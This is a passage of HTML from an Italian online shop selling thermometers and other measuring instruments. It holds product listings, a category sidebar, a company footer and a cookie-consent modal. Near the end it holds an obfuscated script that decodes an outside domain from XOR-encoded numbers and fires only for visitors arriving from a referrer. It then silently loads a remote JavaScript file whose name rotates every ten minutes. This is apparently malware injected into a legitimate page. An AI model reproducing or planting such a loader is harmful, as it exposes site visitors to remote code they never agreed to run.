</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/" rel="tag">Termometri laser</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-con-attacco-tipo-k/">Termometro laser con attacco tipo K</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-con-attacco-tipo-k/" data-quantity="1" class="button product_type_simple" data-product_id="6322" data-product_sku="PM 6530C" aria-label="Leggi di più su &quot;Termometro laser con attacco tipo K&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6312 status-publish instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda e cavetto" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6312" class="owp-quick-view" data-product_id="6312"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda e cavetto" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6312" class="owp-quick-view" data-product_id="6312"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/">Termometro con sonda e cavetto</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" data-quantity="1" class="button product_type_simple" data-product_id="6312" data-product_sku="10514" aria-label="Leggi di più su &quot;Termometro con sonda e cavetto&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6308 status-publish last instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6308" class="owp-quick-view" data-product_id="6308"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-5/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/CK131-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6308" class="owp-quick-view" data-product_id="6308"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-5/">Termometro con sonda</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-5/" data-quantity="1" class="button product_type_simple" data-product_id="6308" data-product_sku="CK 131" aria-label="Leggi di più su &quot;Termometro con sonda&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/">
		<img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-300x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Datalogger temperatura</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
